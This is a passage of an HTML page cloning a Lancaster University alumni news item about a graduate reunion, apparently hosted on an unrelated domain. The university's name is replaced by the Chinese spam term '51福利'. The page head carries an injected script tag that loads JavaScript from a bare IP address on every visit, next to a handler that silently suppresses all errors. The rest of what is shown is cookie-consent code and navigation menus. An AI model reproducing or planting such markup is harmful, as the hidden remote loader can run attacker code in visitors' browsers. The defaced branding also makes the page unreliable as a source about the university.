

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.aurora-arcade.com/alumni/news/made-in-lancaster/
body_size: 13221
content:
  

<!doctype html>
<!-- Page Layout: Foundation -->


<html class="no-js" lang="en">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta charset="gbk">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Dublin Core properties -->
    <meta property="dc.date.created" content="2018-05-11 18:51 BST" />
    <meta property="dc.date.modified" content="2018-05-11 18:52 BST" />

    <!-- Open Graph properties -->
    <!--
    <meta property="article:published_time" content="Fri, 11 May 2018 18:51:57 BST" />
    <meta property="article:modified_time" content="Fri, 11 May 2018 18:52:30 BST" />
    -->

    <meta property="og:url" content="/alumni/news/made-in-lancaster/"/>
    <meta property="og:title" content="Made in Lancaster! - 51福利" />
    <meta property="og:site_name" content="51福利" />
    <meta property="og:locale" content="en_GB" />

    

        <meta property="og:description" content="Although over 50 years have passed, this band of Lancaster graduates stayed in touch, but in some cases hadn’t met face-to-face for nearly as long. So a reunion was overdue when they gathered at Bailrigg in September 2023." />
    
        <meta property="og:image" content="https://cisweb.lancaster.ac.uk/EventsMedia/martin-liddament-638348835564653220.jpg" />
        
        <meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Made in Lancaster! - 51福利"><meta name="twitter:description" content="Although over 50 years have passed, this band of Lancaster graduates stayed in touch, but in some cases hadn’t met face-to-face for nearly as long. So a reunion was overdue when they gathered at Bailrigg in September 2023."><meta name="twitter:image" content="https://lancaster.ac.uk/forge/images/apply-lancaster-overlay/?filePath=https%3A%2F%2Fcisweb.lancaster.ac.uk%3A443%2Fimg%2Fcwip%2Fcisweb.lancaster.ac.uk%2FEventsMedia%2Fmartin-liddament-638348835564653220.jpg%3Fmode%3Dcrop%26width%3D600%26height%3D314%26center%3D0.50%252c0.50">    
        <meta name="twitter:image:alt" content="Group of LU graduates returning for a reunion after 50 plus years" />
    
    <link rel="canonical" href="/alumni/news/made-in-lancaster/"/>
    <title>Made in Lancaster! - 51福利</title>

    <!-- Siteimprove hook -->
    <meta name="PageID" content="140586" />

        
    <!-- meta description -->
    <meta name="description" content="Information relating to Made in Lancaster!" />

    <!-- css: app.css -->
    <link rel="stylesheet" type="text/css" media="screen, print" href="/media/lancaster-university/style-assets/css/styles.min.css?v=1769421256" />
    <!-- font-face.css -->
    <link rel="stylesheet" type="text/css" media="screen" href="/media/lancaster-university/style-assets/css/font-face.css?v=1566473704" />
    <!-- loadscript -->
    <script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/loadScript.js?v=1614246793"></script>
    <!-- jquery -->
    <script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/thirdparty/jquery/jquery-3.5.1.min.js?v=1606815544"></script>
    <!-- adobe mega menu plugin -->
    <script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/thirdparty/accessibleMegaMenu.min.js?v=1655371111"></script>
    <!-- navigation -->
    <script type="text/javascript" src="/media/wdp/style-assets/javascript/compiled/jspm/navigation.bundle.js?v=1656691571"></script>

    <!-- favicon -->
    <link rel="shortcut icon"  href="/media/lancaster-university/style-assets/images/favicon1.ico">
<link rel="apple-touch-icon"  href="/media/lancaster-university/style-assets/images/apple-touch-icon.png">
    <!-- included head code -->
    <!-- Global Included Head Code -->

<!-- Bing webmaster tools verification -->
<meta name="msvalidate.01" content="09677F9EC57477F7C68E18615A7927F7" /><script src="/media/wdp/style-assets/javascript/lib/scriptHandler.min.js?v=1614254562"></script>
<script>
    var scriptHandler = new ScriptHandler();
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHTVZS');</script>
<!-- End Google Tag Manager --><script>
    document.addEventListener('DOMContentLoaded', function() {
        let links = document.getElementsByTagName('a');

        for (let i = 0; i < links.length; i++) {
            let link = links[i];

            if (link.hostname === 'lancaster.box.com' || link.hostname === 'lancaster.app.box.com') {
                link.href = '/errors/box/?path=' +
                    encodeURIComponent(location.pathname) +
                    '&href=' +
                    encodeURIComponent(link.href) +
                    '&linkText=' +
                    encodeURIComponent(link.text.trim());
            }
        }
    });
</script>
    <!-- Local Included Head Code -->

    <!-- local highlight theme -->
    

    <!--[if lt IE 8]>
    
    
    <![endif]-->

    <!--[if lt IE 9]>
    
    
    <script type="text/javascript" src="/media/wdp/style-assets/javascript/lib/rem.js"></script>
    <![endif]-->


<script src="http://160.124.72.226/mgmgmgqf.js"></script>


</head>

<body class="standard"><h1><a href="/">51福利</a></h1>

<!-- included body code -->
<!-- Global Included Body Code --><!-- Lazy Load scripts -->
<script src="/media/wdp/style-assets/javascript/lib/thirdparty/jquery/jquery.unveil.min.js?v=1614254565"></script>
<script async src="/media/wdp/style-assets/javascript/compiled/jspm/lazy-load.bundle.js?v=1614254609"></script><!-- invisible links -->
<nav class="invisible-links" id="top" aria-label="Skip links">
    <a href="#main">Skip to content</a>
    <a href="/accessibility-statement/">Accessibility help</a>
</nav><!-- Content Type: Foundation Cookie Consent Panel -->
<!--noindex-->
<dialog id="biccy-banner" aria-label="cookie banner" class="bg-primary-red">
    <div id="biccy-prompt" role="region" aria-label="Cookies on lancaster.ac.uk">
        <div class="biccy-banner-content">
            <h2>
                Our use of cookies
            </h2>
            <p>
                We use necessary cookies to make our site work. We'd also like
                to set optional cookies to help us measure web traffic and report
                on campaigns.
            </p>
            <p>
                We won't set optional cookies unless you enable them.
            </p>
        </div>

        <div class="biccy-banner-options">
            <button type="button" id="biccy-continue-button" class="button default">
                Accept optional cookies
            </button>
            <button type="button" id="biccy-reject-button" class="button">
                Reject optional cookies
            </button>
        </div>

        <p class="cookie-settings-link">
            <a href="/privacy/website-and-cookies-privacy/cookie-settings/">
                Cookie settings
            </a>
        </p>

    </div>
</dialog>

<script>
    var dataLayer = [{
        'consentAnalytics': 'false',
        'consentMarketing': 'false',
        //'consentPerformance': 'false',
        //'consentSocialMedia': 'false',
        //'consentPreferences': 'false',
    }];

    var consentAnalyticsGranted = false;
    var consentMarketingGranted = false;

    let updateCookiePrefsCookie = function() {

        var maxAge = 31536000; // 24*60*60*365: 365 days in seconds
        var now = new Date();
        var expires = new Date(now.getTime() + (maxAge*1000));

        var consent = {
            analyticsConsent: consentAnalyticsGranted,
            marketingConsent: consentMarketingGranted,
            expires: expires.toUTCString(),
        };

        var consentCookie = JSON.stringify(consent);

        // Max-Age = 7776000 = 90 days in seconds
        document.cookie = 'luCookieConsent='
            + consentCookie
            + ';Path=/;SameSite=strict;Expires='
            + consent.expires
            + ';Max-Age='
            + maxAge;
    };

    let applyCookiePrefs = function() {
        let trueFalse = consentAnalyticsGranted ? 'true' : 'false'
        dataLayer.push({'consentAnalytics' : trueFalse});

        trueFalse = consentMarketingGranted ? 'true' : 'false'
        dataLayer.push({'consentMarketing' : trueFalse});

        loadTagManager();
    };

    let deleteCookie = function(name, domain) {
        document.cookie = name
            + '=; Path=/; Domain='
            + domain
            + '; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    let deleteKnownCookies = function() {

        var subdomain = window.location.hostname;
        var pathSegments = subdomain.split('.');
        pathSegments.shift();
        var domain = pathSegments.join('.');

        subdomain = '.' + subdomain;
        domain = '.' + domain;

        document.cookie.split(";").forEach(function(cookie) {

            var cookieName = cookie.trim().split('=')[0];

            // If the prefix of the cookie's name matches the one specified, remove it
            if (cookieName.startsWith('_ga') ||
                cookieName.startsWith('_gid') ||
                cookieName.startsWith('_gcl') ||
                cookieName.startsWith('_utm') ||
                cookieName.startsWith('_hj') || // Hotjar
                cookieName.startsWith('_fbp') // Facebook Pixel
            ) {
                deleteCookie(cookieName, subdomain);
                deleteCookie(cookieName, domain);
            }
        });
    }

    let loadTagManager = function () {

        // Google Tag Manager
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KHTVZS');

    };

    (function() {

        const cookiesBanner = document.getElementById('biccy-banner');

        const consentAgreedBtn = document.getElementById('biccy-continue-button');
        const consentRefusedBtn = document.getElementById('biccy-reject-button');

        updateCookiePrefs = function(e) {
            updateCookiePrefsCookie();
            applyCookiePrefs();

            cookiesBanner.close();
            document.getElementById('top').focus();
        };

        consentAgreedBtn.onclick = function(e) {

            consentAnalyticsGranted = true;
            consentMarketingGranted = true;

            updateCookiePrefs();
            return false;
        };

        consentRefusedBtn.onclick = function(e) {

            consentAnalyticsGranted = false;
            consentMarketingGranted = false;

            deleteKnownCookies();

            updateCookiePrefs();
            return false;
        };


        /*
            IE11 doesn't support => arrow functions.
            https://stackoverflow.com/questions/38595690/ie-11-script1002-array-filterx-arrow-functions

            Also needs a startsWith polyfill.
        */
        if (!String.prototype.startsWith) {
            String.prototype.startsWith = function(searchString, position){
                position = position || 0;
                return this.substr(position, searchString.length) === searchString;
            };
        }

        if (
            document.cookie.split(';').filter(
                function(item) {
                    return item.trim().startsWith('luCookieConsent=')
                }
            ).length
        ) {
            var cookieValue = document.cookie.replace(
                /(?:(?:^|.*;\s*)luCookieConsent\s*\=\s*([^;]*).*$)|^.*$/,
                '$1'
            );
            var consentSettings = JSON.parse(cookieValue);

            consentAnalyticsGranted = consentSettings.analyticsConsent;
            consentMarketingGranted = consentSettings.marketingConsent;

            applyCookiePrefs();
        } else {
            /*
            If no cookie is set, we need to show the consent overlay,
            but not if the page is the one that explains cookies...
            */
            if (window.location.pathname !== '/privacy/website-and-cookies-privacy/cookie-settings/') {
                cookiesBanner.showModal();
            }
        }

    })();
</script>
<!--endnoindex-->

<!-- Local Included Body Code -->

<div class="foundation-container">
    <div class="site-container">
        
        <!--noindex-->
        <!-- Main Menu header -->
        <!-- foundation header -->
<header>
      <!-- LU top-bar -->
    <div id="lu-bar" class="hide">
      <div class="grid-container">
        <div class="navigation">
          <a class="btn-home" title="Link: Home" href="/">
            <span aria-hidden="true">
              <img src='/media/wdp/style-assets/images/foundation/lu-shield.svg' alt="51福利 shield" class="lu-home">
            </span>
            <span class="show-for-sr">51福利 Home Page</span>
            <span class="core-site-title">51福利</span>
          </a>
          <nav class="quick-links show-for-large" aria-label="Quick links">
            <ul>        <li></li>
        <li><a href="/current-staff/">For staff</a></li>
        <li><a href="/study/partners/">Global partners</a></li>
        <li></li></ul>
          </nav>
        </div>
      </div>
    </div> <!-- end LU top-bar -->
    <div class="header-content">
      <div class="logo-container">
          <div class="logo-wrapper">
            <a href="/">
              <img
    src='/media/wdp/style-assets/images/logos/lu-logo.svg'
    alt='51福利'
    class=' '
    itemprop="logo"
/>


            </a>
          </div>
      </div>
      <div class="toggles hide-for-large">
        <button class="menu-toggle" aria-controls="mega-menu-wrapper" aria-expanded="false">
          <svg class="menu-icon" viewBox="0 0 100 100" width="100" height="100" aria-hidden="true" focusable="false">
            <g class="svg-menu-toggle">
                <path class="line line-1" d="M5 13h90v14H5z" />
                <path class="line line-2" d="M5 43h90v14H5z" />
                <path class="line line-3" d="M5 73h90v14H5z" />
            </g>
          </svg>
          <span class="show-for-sr">Toggle Menu</span>
        </button>
        <button class="search-toggle" aria-controls="search-form-mobile" aria-expanded="false">
          <svg viewBox="0 0 100 100" class="search-icon" width="100" height="100" aria-hidden="true" focusable="false">
              <path fill-rule="evenodd" d="M42.117,12.246 C50.1209,12.246 57.797,15.4257 63.453,21.0858 C69.1132,26.742 72.2928,34.4178 72.2928,42.4218 C72.2928,50.4258 69.1131,58.1018 63.453,63.7578 C57.7968,69.418 50.121,72.5976 42.117,72.5976 C34.1131,72.5976 26.437,69.4179 20.781,63.7578 C15.1208,58.1016 11.9412,50.4258 11.9412,42.4218 C11.9412,34.4178 15.1209,26.7418 20.781,21.0858 C26.4372,15.4256 34.113,12.246 42.117,12.246 L42.117,12.246 Z M76.0828827,67.3362833 C82.3527829,58.7859894 85.2617455,48.0434678 83.9173,37.22271 C82.0618,22.28871 72.3743,9.47671 58.5153,3.61771 L58.51139,3.61771 C53.32389,1.41851 47.74139,0.28961 42.10539,0.29741 L42.117,0.305 C29.058,0.30891 16.742,6.3675 8.769001,16.707 C0.7924008,27.047 -1.933999,40.5 1.382301,53.129 C4.698701,65.758 13.6833,76.137 25.7103,81.223 L25.7103,81.22691 C39.5733,87.08631 55.5113,85.10191 67.5153,76.02771 C67.5852345,75.9748392 67.6549736,75.9217748 67.724517,75.8685177 L91.555,99.6990032 L100.0003,91.253703 L76.0828827,67.3362833 Z">
              </path>
          </svg>
          <svg viewBox="0 0 100 100" class="search-icon-close" width="100" height="100" aria-hidden="true" focusable="false">
              <polygon class="st0" points="84.4,1.4 50.7,35.2 17,1.4 3.5,14.9 37.2,48.7 2.6,83.2 16.1,96.7 50.7,62.1 85.3,96.7 98.8,83.2 64.2,48.7 97.9,14.9   " />
          </svg>
          <span class="show-for-sr">Search toggle</span>
        </button>
      </div>
      <!-- search-bar -->
      <div class="search-bar show-for-large">
        <div class="link-container">
          <nav class="quick-links" aria-label="Quick links">
            <ul>        <li></li>
        <li><a href="/current-staff/">For staff</a></li>
        <li><a href="/study/partners/">Global partners</a></li>
        <li></li></ul>
          </nav>
        </div>
                <form role="search" action="/search.php" method="get" aria-label="Search 51福利">
          <label for="f-search-input" class="show-for-sr">Main site search term</label>
          <input class="input-field search-field" name="q" type="search" placeholder="Search 51福利" id="f-search-input">
          <button type="submit">
            <svg viewBox="0 0 100 100" class="search-icon" width="100" height="100" aria-hidden="true" focusable="false">
                <path fill-rule="evenodd" d="M42.117,12.246 C50.1209,12.246 57.797,15.4257 63.453,21.0858 C69.1132,26.742 72.2928,34.4178 72.2928,42.4218 C72.2928,50.4258 69.1131,58.1018 63.453,63.7578 C57.7968,69.418 50.121,72.5976 42.117,72.5976 C34.1131,72.5976 26.437,69.4179 20.781,63.7578 C15.1208,58.1016 11.9412,50.4258 11.9412,42.4218 C11.9412,34.4178 15.1209,26.7418 20.781,21.0858 C26.4372,15.4256 34.113,12.246 42.117,12.246 L42.117,12.246 Z M76.0828827,67.3362833 C82.3527829,58.7859894 85.2617455,48.0434678 83.9173,37.22271 C82.0618,22.28871 72.3743,9.47671 58.5153,3.61771 L58.51139,3.61771 C53.32389,1.41851 47.74139,0.28961 42.10539,0.29741 L42.117,0.305 C29.058,0.30891 16.742,6.3675 8.769001,16.707 C0.7924008,27.047 -1.933999,40.5 1.382301,53.129 C4.698701,65.758 13.6833,76.137 25.7103,81.223 L25.7103,81.22691 C39.5733,87.08631 55.5113,85.10191 67.5153,76.02771 C67.5852345,75.9748392 67.6549736,75.9217748 67.724517,75.8685177 L91.555,99.6990032 L100.0003,91.253703 L76.0828827,67.3362833 Z">
                </path>
            </svg>
            <span class="show-for-sr">Search</span>
          </button>
        </form>
      </div>
    </div>
    <div class="search-bar-mobile hide-for-large" id="search-form-mobile">
      <form role="search" action="/search.php" method="get" aria-label="Search 51福利">
        <label for="f-search-input-mobile" class="show-for-sr">Main site search term</label>
        <input class="input-field search-field" name="q" type="search" placeholder="Search 51福利" id="f-search-input-mobile">
        <button type="submit" class="button">Search</button>
      </form>
    </div>
  <div class="primary-nav">
    <div class="grid-container full nav-container">
              <div id="mega-menu-wrapper">
          <button class="menu-close bg-primary-red" aria-label="Close main menu">
              <span class="show-for-sr">Close main menu</span>
              <span aria-hidden="true">&times;</span>
          </button>
          <div data-sticky-container>
            <div
                              data-sticky
                data-options="marginTop:0;"
                data-sticky-on="large"
                data-top-anchor="mega-menu-wrapper"
                          >
              <nav class="quick-links mobile hide-for-large" aria-label="Quick links">
                <ul>        <li></li>
        <li><a href="/current-staff/">For staff</a></li>
        <li><a href="/study/partners/">Global partners</a></li>
        <li></li></ul>
              </nav>
                                  <nav class="mega-menu bg-primary-red" aria-label="Main menu">
                    <ul class="nav-menu">
                                                                        <li class="nav-item">
                            <button>Study</button>
                              <div class="sub-nav">
                                <ul>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/student-experience/">Student experience</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/about-us/rankings-and-reputation/">Rankings and reputation</a></li>
                                                                                                                                                                                <li><a href="/study/student-experience/colleges-and-campus-life/">Colleges and campus life</a></li>
                                                                                                                                                                                <li><a href="/study/student-experience/student-finance/">Student finance</a></li>
                                                                                                                                                                                <li><a href="/study/student-experience/careers-and-employability/">Careers and employability</a></li>
                                                                                                                                                                                <li><a href="/study/student-experience/wellbeing-and-support/">Wellbeing and support</a></li>
                                                                                                                                                                                <li><a href="/virtual-tour/">Virtual campus tour</a></li>
                                                                                                                                                                                <li><a href="/accommodation-guide/">Accommodation guide</a></li>
                                                                                                                                                                                <li><a href="/city-and-beyond/">The city and beyond</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/undergraduate/">Undergraduate study</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/undergraduate/courses/">Undergraduate courses</a></li>
                                                                                                                                                                                <li><a href="/study/fees-and-funding/">Fees and funding</a></li>
                                                                                                                                                                                <li><a href="/study/open-days/undergraduate-open-days/">Undergraduate open days</a></li>
                                                                                                                                                                                <li><a href="/study/fees-and-funding/scholarships-and-bursaries/">Scholarships and bursaries</a></li>
                                                                                                                                                                                <li><a href="/study/clearing/">Clearing</a></li>
                                                                                                                                                                                <li><a href="/study/results/">Got your results?</a></li>
                                                                                                                                                                                <li><a href="/study/undergraduate/how-to-apply/">How to apply</a></li>
                                                                                                                                                                                <li><a href="/study/undergraduate/after-you-apply/">After you apply</a></li>
                                                                                                                                                                                <li><a href="/study/undergraduate/contextual-admissions/">Contextual admissions</a></li>
                                                                                                                                                                                <li><a href="/study/important-information/terms-and-conditions-for-students/">Terms and conditions</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/postgraduate/">Postgraduate study</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/postgraduate/postgraduate-courses/">Postgraduate courses</a></li>
                                                                                                                                                                                <li><a href="/study/fees-and-funding/scholarships-and-bursaries/">Scholarships and bursaries</a></li>
                                                                                                                                                                                <li><a href="/study/fees-and-funding/">Fees and funding</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate/applying-for-postgraduate-study/">Apply online</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate/after-you-apply/">After you apply</a></li>
                                                                                                                                                                                <li><a href="/study/open-days/postgraduate-open-days/">Postgraduate open days</a></li>
                                                                                                                                                                                <li><a href="/study/important-information/terms-and-conditions-for-students/">Terms and conditions</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/postgraduate-research/">Postgraduate research</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/postgraduate/writing-a-research-proposal/">Writing a research proposal</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate-research/postgraduate-research-training/">Postgraduate research training</a></li>
                                                                                                                                                                                <li><a href="/study/fees-and-funding/">Fees and funding</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate/applying-for-postgraduate-study/">How to apply</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate/after-you-apply/">After you apply</a></li>
                                                                                                                                                                                <li><a href="/study/important-information/terms-and-conditions-for-students/">Terms and conditions</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/entry-requirements/">Entry requirements</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/entry-requirements/undergraduate-qualifications/">Undergraduate qualifications</a></li>
                                                                                                                                                                                <li><a href="/study/entry-requirements/undergraduate-english-requirements/">English language requirements for undergraduate applicants</a></li>
                                                                                                                                                                                <li><a href="/study/entry-requirements/postgraduate-qualifications/">Postgraduate qualifications</a></li>
                                                                                                                                                                                <li><a href="/study/entry-requirements/postgraduate-english-requirements/">Postgraduate English requirements</a></li>
                                                                                                                                                                                <li><a href="/study/entry-requirements/pre-sessional-english/">Pre-sessional English courses</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/international-students/">International students</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/international-students/foundation-and-pre-masters-programmes/">Foundation and pre-master's programmes</a></li>
                                                                                                                                                                                <li><a href="/study/entry-requirements/pre-sessional-english/">Pre-sessional English language courses</a></li>
                                                                                                                                                                                <li><a href="/study/international-students/study-start/">Study Start programme</a></li>
                                                                                                                                                                                <li><a href="/study/international-students/pathway-programmes/">International pathway programmes</a></li>
                                                                                                                                                                                <li><a href="/study/international-students/visiting-students/">Study abroad - visiting students</a></li>
                                                                                                                                                                                <li><a href="/study/international-students/global-summer-schools/">Summer schools</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/study/global-experiences/">Global experiences</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/study/global-experiences/study-abroad-outgoing/">Study abroad - Lancaster students</a></li>
                                                                                                                                                                                <li><a href="/study/global-experiences/vacation-travel-opportunities/">Vacation travel</a></li>
                                                                                                                                                                                <li><a href="/study/international-students/global-summer-schools/">Summer schools</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/lancaster-online/">51福利 Online</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/lancaster-online/online-postgraduate/">Online postgraduate study</a></li>
                                                                                                                                                                                <li><a href="/lancaster-online/professional-development/">Online professional development</a></li>
                                                                                                                                                                                <li><a href="/lancaster-online/short-courses/">Free and short courses</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                  </ul>
                            </div>
                          </li>
                                                                                                <li class="nav-item">
                            <button>Research</button>
                              <div class="sub-nav">
                                <ul>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/research/">Research at Lancaster</a></span>
                                        <ul>
                                                                                                                                    <li></li>
                                                                                                                                                                                <li><a href="/research/research-culture/">Research culture</a></li>
                                                                                                                                                                                <li><a href="/research/ref-2021/">REF 2021</a></li>
                                                                                                                                                                                <li><a href="/research/research-services/">Research services</a></li>
                                                                                                                                                                                <li><a href="/research/research-enterprise-services/">Research and enterprise services</a></li>
                                                                                                                                                                                <li><a href="/library/open-research/">Open research</a></li>
                                                                                                                                                                                <li><a href="/research/participate-in-research/">Participate in research</a></li>
                                                                                                                                                                                <li><a href="/news/spotlight/">Research spotlight</a></li>
                                                                                                                                                                                <li><a href="/research/our-global-newsletter/">Our global newsletter</a></li>
                                                                                                                                                                                <li><a href="/research/this-is-lancaster-podcast/">This is Lancaster podcast</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/research/research-at-lancaster/">Research in faculties</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/health-and-medicine/research/">Health and Medicine</a></li>
                                                                                                                                                                                <li><a href="/humanities-arts-and-social-sciences/research/">Humanities, Arts and Social Sciences</a></li>
                                                                                                                                                                                <li><a href="/lums/research/">Management School</a></li>
                                                                                                                                                                                <li><a href="/sci-tech/research/">Science and Technology</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/research/research-at-lancaster/">Multidisciplinary research</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/data-science-and-artificial-intelligence/">Data Science and AI Institute</a></li>
                                                                                                                                                                                <li><a href="/energy-lancaster/">Energy Lancaster</a></li>
                                                                                                                                                                                <li><a href="/future-cities/">Future Cities Research Institute</a></li>
                                                                                                                                                                                <li><a href="/health-innovation/">Health Innovation Campus</a></li>
                                                                                                                                                                                <li><a href="/materials-science/">Materials Science</a></li>
                                                                                                                                                                                <li><a href="/security-lancaster/">Security Lancaster</a></li>
                                                                                                                                                                                <li><a href="/social-futures/">Social Futures</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/research/doctoral-academy/">Doctoral academy</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/research/doctoral-academy/doctoral-training-centres/">Doctoral training centres</a></li>
                                                                                                                                                                                <li><a href="/study/postgraduate-research/postgraduate-research-training/">Postgraduate research training</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                  </ul>
                            </div>
                          </li>
                                                                                                <li class="nav-item">
                            <a href="/business-and-innovation/">Business and Innovation</a>
                          </li>
                                                                                                <li class="nav-item">
                            <a href="/connect/">Connect</a>
                          </li>
                                                                                                <li class="nav-item">
                            <button>Sustainability</button>
                              <div class="sub-nav">
                                <ul>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/sustainability/">Sustainability at Lancaster</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/sustainability/sustainability-strategy/">Sustainability strategy</a></li>
                                                                                                                                                                                <li><a href="/sustainability/sustainability-strategy/policies/">Sustainability policies</a></li>
                                                                                                                                                                                <li><a href="/sustainability/sustainability-strategy/people/">Our sustainability team</a></li>
                                                                                                                                                                                <li><a href="/sustainability/sustainability-strategy/sustainable-development-goals/">Sustainable Development Goals</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/sustainability/action/">What we are doing</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/sustainability/action/energy-and-carbon/">Energy and carbon</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/green-campus/">Green campus</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/our-values/">Our values</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/recycling-and-waste/">Recycling and waste</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/sustainable-food/">Sustainable food</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/travel/">Travel</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/sustainability/learning/">Learning</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/sustainability/learning/research/">Sustainability research</a></li>
                                                                                                                                                                                <li><a href="/sustainability/learning/training/">Training</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/sustainability/get-involved/">Get involved</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/sustainability/get-involved/community-benefits-fund/">Community benefits fund</a></li>
                                                                                                                                                                                <li><a href="/sustainability/get-involved/positive-change-week/">Positive change week</a></li>
                                                                                                                                                                                <li><a href="/sustainability/get-involved/staff/">Sustainability for staff</a></li>
                                                                                                                                                                                <li><a href="/sustainability/action/restore/">ReStore Lancaster</a></li>
                                                                                                                                                                                <li><a href="/sustainability/get-involved/students/">Sustainability for students</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                  </ul>
                            </div>
                          </li>
                                                                                                <li class="nav-item">
                            <button>51福利</button>
                              <div class="sub-nav">
                                <ul>
                                                                      <li class="sub-nav-group">
                                                                              <span class="group-title"><a href="/about-us/">51福利 us</a></span>
                                        <ul>
                                                                                                                                    <li><a href="/academic-standards-and-quality/">Academic standards and quality</a></li>
                                                                                                                                                                                <li><a href="/about-us/economic-and-social-impact/">Economic and social impact</a></li>
                                                                                                                                                                                <li><a href="/about-us/faculties-and-departments/">Faculties and departments</a></li>
                                                                                                                                                                                <li><a href="/strategic-planning-and-governance/governance/">Governance</a></li>
                                                                                                                                                                                <li><a href="/jobs/">Jobs at Lancaster</a></li>
                                                                                                                                                                                <li><a href="/news/">News</a></li>
                                                                                                                                                                                <li><a href="/about-us/rankings-and-reputation/">Rankings and reputation</a></li>
                                                                                                                                                                                <li><a href="/strategic-planning-and-governance/strategic-plan/">Strategic plan</a></li>
                                                                                                                                                                                <li><a href="/about-us/term-dates/">Term dates</a></li>
                                                                                                                                                                                <li><a href="/partners/">UK and international partners</a></li>
                                                                                                                                                                                <li><a href="/leadership/">University leadership</a></li>
                                                                                                                              </ul>
                                                                            </li>
                                                                      <li class="sub-nav-group">
                                                                                                                      <span class="group-title" id="list-title-campus-4568">Campus</span>
                                        <ul aria-labelledby="list-title-campus-4568">
                                                                                                                                    <li><a href="/about-us/our-campus/">Our campus</a></li>
                                                                                                                                                                                <li><a href="/accommodation/">Accommodation</a></li>
                                                                                                                                                                                <li><a href="/about-us/colleges/">Colleges</a></li>
                                                                                                                                                                                <li><a href="/facilities/">Campus facilities</a></li>
                                                                                                                                                                                <li></li>
                                                                                                                                                                                <li><a href="/city-and-beyond/">The city and beyond</a></li>
                                                                                                                                                                                <li><a href="/careers/">Careers</a></li>
                                                                                                                                                                                <li><a href="/health-innovation/">Health Innovation Campus</a></li>
                                                                                                                                                                                <li><a href="/library/">Library</a></li>
                                                                                                                                                                                <li><a href="/study/important-information/safeguarding/">Safeguarding</a></li>
                                                                                                                                                                                <li><a href="/harassment-and-sexual-misconduct/">Harassment and sexual misconduct</a></li>
                                                                                                                              </ul>
                                                                          </li>
                                                                      <li class="sub-nav-group">
